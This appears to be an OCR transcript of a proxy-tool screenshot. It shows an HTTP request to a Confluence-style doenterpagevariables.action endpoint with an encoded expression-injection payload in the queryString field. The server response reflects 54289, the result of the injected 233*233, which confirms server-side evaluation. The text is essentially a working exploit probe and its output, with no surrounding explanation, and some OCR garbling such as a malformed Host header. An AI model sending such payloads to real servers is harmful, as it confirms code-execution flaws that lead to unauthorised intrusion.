 Request
Pretty Raw Hex \n ☰
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: 090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10
11 queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027
Response
Pretty Raw Hex Render \n ☰
>
322 <div class="wiki-content">
$action.renderedTemplateContent
</div>
323 </div>
324
325 <form name="filltemplateform"
method="POST" action="
doenterpagevariables.action">
326 <input type="hidden" name="
atl_token" value="
717d6ad956cad8191c78baa857bb9bd20
4c0b022">
327 <input
328 type="hidden"
329 name="queryString"
value="[54289]" />
<input
330 type="hidden"